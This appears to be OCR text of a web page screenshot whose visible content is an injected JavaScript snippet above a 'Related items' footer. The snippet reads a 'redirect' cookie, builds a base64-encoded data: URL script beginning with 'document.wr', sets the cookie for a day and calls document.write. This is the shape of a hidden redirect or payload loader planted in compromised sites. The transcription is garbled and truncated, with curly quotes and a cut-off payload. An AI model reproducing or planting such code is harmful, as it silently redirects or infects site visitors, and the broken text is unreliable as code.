
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS